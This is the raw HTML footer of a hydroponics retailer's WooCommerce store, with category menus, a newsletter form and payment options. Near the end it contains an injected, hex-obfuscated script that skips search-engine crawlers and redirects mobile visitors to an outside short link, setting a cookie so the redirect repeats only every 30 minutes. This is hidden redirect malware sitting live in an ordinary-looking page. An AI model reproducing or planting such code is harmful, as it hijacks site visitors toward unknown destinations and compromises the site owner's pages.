<li class="cat-item cat-item-57 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/">Lighting</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://www.nutriflo.com.au/product-category/lighting/fluorescent-lighting/">Fluorescent Lighting</a></li>
<li class="cat-item cat-item-81"><a href="https://www.nutriflo.com.au/product-category/lighting/lighting-reflectors/">Lighting Reflectors</a></li>
<li class="cat-item cat-item-85"><a href="https://www.nutriflo.com.au/product-category/lighting/light-hangers/">Light Hangers</a></li>
<li class="cat-item cat-item-86"><a href="https://www.nutriflo.com.au/product-category/lighting/time-switches/">Time Switches</a></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/">LED Lighting</a>	<ul class='children'>
<li class="cat-item cat-item-1504"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/holland-forge/">holland forge</a></li>
<li class="cat-item cat-item-1328"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/spider-farmer/">Spider Farmer</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/lumatek/">Lumatek</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/mars-hydro/">Mars Hydro</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/power-plant/">Power Plant</a></li>
<li class="cat-item cat-item-1332"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/pro-grow/">Pro Grow</a></li>
<li class="cat-item cat-item-1333"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/jb-lighting/">JB Lighting</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/sol-fusion/">Sol Fusion</a></li>
<li class="cat-item cat-item-1359"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/whg/">whg</a></li>
	</ul>
</li>
<li class="cat-item cat-item-180"><a href="https://www.nutriflo.com.au/product-category/lighting/light-kits/">Light Kits</a></li>
<li class="cat-item cat-item-577"><a href="https://www.nutriflo.com.au/product-category/lighting/high-pressure-sodium/">High Pressure Sodium (Flower)</a></li>
<li class="cat-item cat-item-660"><a href="https://www.nutriflo.com.au/product-category/lighting/metal-halide/">Metal Halide</a></li>
<li class="cat-item cat-item-793"><a href="https://www.nutriflo.com.au/product-category/lighting/digital-lights/">Digital Lights</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.nutriflo.com.au/product-category/lighting/chm-lamps/">CHM Lamps</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.nutriflo.com.au/product-category/lighting/doubble-ended-lamps/">Doubble Ended Lamps</a></li>
</ul>
</li>
<li class="cat-item cat-item-113"><a href="https://www.nutriflo.com.au/product-category/ph-ec-accessories/">pH &amp; EC Accessories</a></li>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tents/">Grow Tents</a><ul class='children'>
<li class="cat-item cat-item-1190"><a href="https://www.nutriflo.com.au/product-category/grow-tents/grow-tent-kit/">grow tent kit</a></li>
</ul>
</li>
<li class="cat-item cat-item-56 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/">Grow Tent Accessories</a><ul class='children'>
<li class="cat-item cat-item-88"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/thermometers-humidity-meters/">Thermometers &amp; Humidity Meters</a></li>
<li class="cat-item cat-item-89"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fans-thermostats/">Fans &amp; Thermostats</a></li>
<li class="cat-item cat-item-93"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fan-filter-kits/">Fan &amp; Filter Kits</a></li>
<li class="cat-item cat-item-679"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/environmental-sensors/">Environmental sensors</a></li>
<li class="cat-item cat-item-849"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/co2-management/">Co2 management</a></li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/">Growing Mediums</a><ul class='children'>
<li class="cat-item cat-item-1797"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/high-powered-organics/">High Powered Organics</a></li>
</ul>
</li>
<li class="cat-item cat-item-103"><a href="https://www.nutriflo.com.au/product-category/pure-organic-nutrients/">Pure Organic Range</a></li>
<li class="cat-item cat-item-54 cat-parent"><a href="https://www.nutriflo.com.au/product-category/garden-kits/">Garden Kits</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://www.nutriflo.com.au/product-category/garden-kits/basic-hydroponic-kits/">Basic Hydroponic Kits</a></li>
<li class="cat-item cat-item-75"><a href="https://www.nutriflo.com.au/product-category/garden-kits/recycling-hydroponic-kits/">Recycling Hydroponic Kits</a></li>
<li class="cat-item cat-item-76"><a href="https://www.nutriflo.com.au/product-category/garden-kits/deep-water-culture/">Deep Water Culture</a></li>
<li class="cat-item cat-item-891"><a href="https://www.nutriflo.com.au/product-category/garden-kits/vertical-wall-gardens/">Vertical Wall Gardens</a></li>
</ul>
</li>
<li class="cat-item cat-item-1440"><a href="https://www.nutriflo.com.au/product-category/aquaponics/">Aquaponics</a></li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/">Pests &amp; Diseases</a><ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pesticides/">Pesticides</a></li>
<li class="cat-item cat-item-121"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pest-traps/">Pest Traps</a></li>
<li class="cat-item cat-item-122"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/fungicides/">Fungicides</a></li>
</ul>
</li>
<li class="cat-item cat-item-1468"><a href="https://www.nutriflo.com.au/product-category/rare-and-exotic-plant-needs/">Rare and Exotic Plant needs</a></li>
<li class="cat-item cat-item-52 cat-parent current-cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/">Root Zone / Foliar spray / friendly Bacteria &amp; Hormones</a><ul class='children'>
<li class="cat-item cat-item-67"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/">Growth &amp; Bud Growth helpers</a></li>
<li class="cat-item cat-item-68 current-cat cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/">Additives</a>	<ul class='children'>
<li class="cat-item cat-item-1097 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/">the root zone</a>		<ul class='children'>
<li class="cat-item cat-item-66"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/root-growth-repair/">Root Zone Growth &amp; repair</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-69"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/foliar-sprays/">Foliar Sprays</a></li>
<li class="cat-item cat-item-70"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/friendly-bacteria/">Friendly Bacteria</a></li>
</ul>
</li>
<li class="cat-item cat-item-63"><a href="https://www.nutriflo.com.au/product-category/starter-kits/">Starter Kits</a></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.nutriflo.com.au/product-category/propagation/">Propagation</a><ul class='children'>
<li class="cat-item cat-item-94"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-blocks-cups/">Propagation Blocks &amp; Cups</a></li>
<li class="cat-item cat-item-95"><a href="https://www.nutriflo.com.au/product-category/propagation/rooting-hormones-propagation/">Rooting Hormones</a></li>
<li class="cat-item cat-item-96"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-aids/">Cloning Aids</a></li>
<li class="cat-item cat-item-97"><a href="https://www.nutriflo.com.au/product-category/propagation/heat-mats/">Heat Mats</a></li>
<li class="cat-item cat-item-98"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-boxes/">Propagation Boxes</a></li>
<li class="cat-item cat-item-99"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-kits/">Propagation Kits</a></li>
<li class="cat-item cat-item-100"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-tents/">Cloning Tents</a></li>
<li class="cat-item cat-item-649"><a href="https://www.nutriflo.com.au/product-category/propagation/lighting-propagation/">lighting</a></li>
<li class="cat-item cat-item-690"><a href="https://www.nutriflo.com.au/product-category/propagation/name-tag/">Name Tag</a></li>
<li class="cat-item cat-item-709"><a href="https://www.nutriflo.com.au/product-category/propagation/turboklone/">Turboklone</a></li>
</ul>
</li>
<li class="cat-item cat-item-890 cat-parent"><a href="https://www.nutriflo.com.au/product-category/fans-filters/">Fans &amp; Filters</a><ul class='children'>
<li class="cat-item cat-item-1367"><a href="https://www.nutriflo.com.au/product-category/fans-filters/filters/">Filters</a></li>
<li class="cat-item cat-item-1368"><a href="https://www.nutriflo.com.au/product-category/fans-filters/fans/">Fans</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.nutriflo.com.au/product-category/fans-filters/ducting-fans-filters/">Ducting</a></li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pumps/">Pumps</a><ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.nutriflo.com.au/product-category/pumps/water-pumps/">Water Pumps</a></li>
<li class="cat-item cat-item-107"><a href="https://www.nutriflo.com.au/product-category/pumps/air-pumps-accessories/">Air Pumps &amp; Accessories</a></li>
<li class="cat-item cat-item-108"><a href="https://www.nutriflo.com.au/product-category/pumps/water-heaters/">Water Heaters</a></li>
</ul>
</li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/">Trays &amp; Irrigation</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/plant-pots/">Plant Pots</a></li>
<li class="cat-item cat-item-124"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/frames-stands/">Frames &amp; Stands</a></li>
<li class="cat-item cat-item-125"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/growing-trays/">Growing Trays</a></li>
<li class="cat-item cat-item-126"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/nutrient-tanks/">Nutrient Tanks</a></li>
<li class="cat-item cat-item-127"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/irrigation-equipment/">Irrigation Equipment</a></li>
</ul>
</li>
<li class="cat-item cat-item-663 cat-parent"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/">Mr. Fothergill's</a><ul class='children'>
<li class="cat-item cat-item-667"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/super-hot-chillis/">Super Hot Chillis</a></li>
</ul>
</li>
<li class="cat-item cat-item-1098"><a href="https://www.nutriflo.com.au/product-category/feed-line-cleaners/">feed line cleaners / sterilisers</a></li>
<li class="cat-item cat-item-736 cat-parent"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/">Harvest / Post Harvest</a><ul class='children'>
<li class="cat-item cat-item-737"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/drying-racks/">Drying Racks</a></li>
<li class="cat-item cat-item-747"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/oil-extraction-liquid/">Oil Extraction Liquid</a></li>
<li class="cat-item cat-item-751"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/pruners/">Pruners</a></li>
<li class="cat-item cat-item-860"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/trimmers/">Trimmers</a></li>
</ul>
</li>
<li class="cat-item cat-item-1390"><a href="https://www.nutriflo.com.au/product-category/body-mind/">Body &amp; Mind</a></li>
<li class="cat-item cat-item-178 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/">Over 18</a><ul class='children'>
<li class="cat-item cat-item-1400"><a href="https://www.nutriflo.com.au/product-category/over-18/edibles/">edibles</a></li>
<li class="cat-item cat-item-632 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/">water pipe</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/water-pipe-accesories/">water pipe accesories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-643"><a href="https://www.nutriflo.com.au/product-category/over-18/detox-over-18-2/">detox</a></li>
</ul>
</li>
</ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>Shopping Menu</span></h2><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.nutriflo.com.au/shop/">Shop</a></li>
<li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3240"><a href="https://www.nutriflo.com.au/cart/">Cart</a></li>
<li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://www.nutriflo.com.au/checkout/">Checkout</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://www.nutriflo.com.au/my-account/">My Account</a></li>
</ul></div></aside></div><!-- #secondary -->
</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="top-footer footer-column-4">
			<div class="mid-content">
            <div class="top-footer-wrap clearfix">
								<div class="footer-block">
					<aside id="block-6" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-2" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://www.nutriflo.com.au/"><label for="wc-block-search__input-1" class="wc-block-product-search__label">Search</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Search products…" name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Search">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br /></div></aside>      <aside id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h2 class="widget-title">Subscribe to Our Newsletter</h2>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 form { margin-bottom: 0; }
#mailpoet_form_1 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_1 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_1 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mailpoet_form_1 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_1 h1.mailpoet-heading { margin: 0 0 10px; }#mailpoet_form_1{border-radius: 25px;text-align: center;}#mailpoet_form_1 form.mailpoet_form {padding: 30px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_1 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_1 input.parsley-success {color: #00d084}
        #mailpoet_form_1 select.parsley-success {color: #00d084}
        #mailpoet_form_1 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_1 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_1 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_1 .parsley-required {color: #cf2e2e}
        #mailpoet_form_1 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.nutriflo.com.au/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="c3aa15dc4b" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MjA1NjU4ZGZkOGU0X2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_13dj1" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_13dj1"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Sign Up" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#0081ff;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:20px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>We don’t spam! Read our <a href="https://www.nutriflo.com.au/privacy-policy/" data-type="page" data-id="3">privacy policy</a> for more info.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  				</div>
				
								<div class="footer-block">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-notes-container"><ul id="menu-footer-notes" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.nutriflo.com.au/terms-conditions/">Nutriflo Terms &#038; Conditions</a></li>
<li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4059"><a rel="privacy-policy" href="https://www.nutriflo.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.nutriflo.com.au/returns-policy/">Returns Policy</a></li>
<li id="menu-item-5497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5497"><a href="https://www.nutriflo.com.au/freight-shipping/">Freight Policy</a></li>
</ul></div></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-2" class="widget widget_block"><h2 class="wp-block-heading" id="payment-options">Payment Options</h2></aside><aside id="block-3" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2022/01/square.jpg" alt="Credit Cards with Square" title="Credit Cards with Square" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/bank-transfer.png" alt="Direct Deposit" title="Direct Deposit" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/plugins/wizpay-gateway-for-woocommerce/images/Group.png" width="160"></p></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-4" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/afterpay.png" alt="Afterpay" title="Afterpay" style="margin-top: 60px;" width="200"><br>
<img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/cheque.png" alt="Cheque" title="Cheque" width="160"></p></aside>				</div>
				 
            </div>
			</div>
		</div>
				

		<div class="bottom-footer">
			<div class="mid-content clearfix">
				<div class="copy-right" style="text-align: center; width: 100%;">
					&copy; 2026 Nutriflo Hydroponic Systems ABN 72 636 212 596 is a registered Australian Business. All transactions are billed in AUD$ + GST (where applicable). 
				</div><!-- .copy-right -->
				<!-- <div class="site-info">
				Built and Maintained by
				<a href="" title="Online PC" target="_blank">Online PC</a>
				</div> -->
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="go-top"><a href="#page"><i class="fa fa-angle-up"></i></a></div>

<script>
document.addEventListener("DOMContentLoaded", function () {
    let heading = document.querySelector(".parallax-section h1"); // Corrected selector
    if (heading) {
        let newHeading = document.createElement("h2");
        newHeading.innerHTML = heading.innerHTML;
        newHeading.className = "parallax-section"; // Keep the correct class
        heading.parentNode.replaceChild(newHeading, heading);
    }
});
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://www.nutriflo.com.au/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
